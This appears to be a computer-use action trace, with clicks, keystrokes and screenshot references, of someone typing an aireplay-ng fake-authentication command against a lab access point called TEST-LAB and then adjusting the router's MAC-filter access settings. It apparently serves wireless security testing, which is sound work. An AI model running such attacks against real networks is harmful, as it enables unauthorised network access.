type("aireplay-ng")

type("--fakeauth")

type("30")

type("-")

type("e TES")

type("T-L")

type("AB")

type("mon0")

- Run the fake authentication, confirm authentication and association with TEST-LAB succeed, then stop it with Ctrl+C
key("Return")

mouse_move(135, 175)

double_click(250, 171)

key("ctrl+c")

left_click(549, 591)

left_click(406, 380)

mouse_move(391, 301)

left_click(407, 381)

- Keep 'Permit only listed computers' selected under Restrict Access and save the wireless access settings
double_click(439, 273)
